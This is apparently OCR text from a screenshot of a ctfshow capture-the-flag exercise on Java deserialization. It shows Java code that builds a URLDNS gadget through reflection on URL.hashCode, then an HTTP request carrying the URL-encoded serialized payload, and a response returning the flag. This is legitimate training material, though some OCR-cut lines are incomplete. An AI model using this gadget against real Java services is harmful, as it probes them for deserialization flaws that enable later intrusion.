 白日梦Java反序列化 版本控制
ctfshow.java UrlDns_Test.java POC.java
9 import java.net.URLEncoder;
10 import java.util.Base64;
11 import java.util.HashMap;
12
13 public class ctfshow {
14 public static void main(String[] args) throws IOException, NoSuchFieldExcept
15 HashMap<URL, Object> hashMap = new HashMap<URL, Object>();
16 URL url = new URL( spec: "https://8d6573b2-cb85-4a97-a273-de9a1196397a.cha
17 Class c = url.getClass();
18 Field hashCodefield = c.getDeclaredField( name: "hashCode");
19 hashCodefield.setAccessible(true);
20 hashCodefield.set(url, 12);
21
22 hashMap.put(url, "12313");
23 hashCodefield.set(url, -1);
24 serialize(hashMap);
25 }
1 个用法
运行 ctfshow
D:\Java\jdk1.8.65\bin\java.exe ...
%72%4F%30%41%42%58%4E%79%41%42%46%71%59%58%5A%68%4C%6E%56%30%61%57%77%75%53%47%46%7
进程已结束，退出代码为 0
发送 取消
目标: https://8d6573b2-cb85-4a97-a2
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 8d6573b2-cb85-4a97-a273-de9a1196397a.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 1232
17
18 ctfshow=
%72%4F%30%41%42%58%4E%79%41%42%46%71%59%58%5A%68%4C%6E%56%30%61%57%
77%75%53%47%46%7A%61%45%31%68%63%41%55%48%32%73%48%44%46%6D%44%52%4
1%77%41%43%52%67%41%4B%62%47%39%68%5A%45%5A%68%59%33%52%76%63%6B%6B
%41%43%58%52%6F%63%6D%56%7A%61%47%39%73%5A%48%68%77%50%30%41%41%41%
41%41%41%41%41%78%33%43%41%41%41%41%42%41%41%41%41%42%63%33%49%4
1%44%47%70%68%64%6D%45%75%62%6D%56%30%4C%6C%56%53%54%4A%59%6C%4E%7A
%59%61%2F%4F%52%79%41%77%41%48%53%51%41%49%61%47%46%7A%61%45%4E%76%
5A%47%56%4A%41%41%52%77%62%33%4A%30%54%41%41%4A%59%58%56%30%61%47%3
9%79%61%58%52%35%64%41%41%53%54%47%70%68%64%6D%45%76%62%47%46%75%5A
%79%39%54%64%48%4A%70%62%6D%63%37%54%41%41%45%5A%6D%6C%73%5A%58%45%
41%66%67%41%44%54%41%41%45%61%47%39%7A%64%48%45%41%66%67%41%44%54%4
1%41%49%63%48%4A%76%64%47%39%6A%62%32%78%78%41%48%34%41%41%30%77%41
%41%33%4A%6C%5A%6E%45%41%66%67%41%44%65%48%44%2F%2F%2F%2F%2F%2F%
2F%2F%2F%33%51%41%4E%7A%68%6B%4E%6A%55%33%4D%32%49%79%4C%57%4E%69%4
F%44%55%74%4E%47%45%35%4E%79%31%68%4D%6A%63%7A%4C%57%52%6C%4F%57%45
%78%4D%54%6B%32%4D%7A%6B%33%59%53%35%6A%61%47%46%73%62%47%56%75%5A%
32%55%75%59%33%52%6D%4C%6E%4E%6F%62%33%64%30%41%41%45%76%63%51%42%2
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 16 Sep 2024 11:25:39 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connect
9 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,I
d-Since,Cache-Control,Content-Type,Authorization,x-auth-tok
s,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 122
12
13 恭喜你，成功进行了反序列化并发出DNS请求，给你flag:<br>
14 ctfshow{009daaa0-e138-41d1-9fce-6f7973820878}
15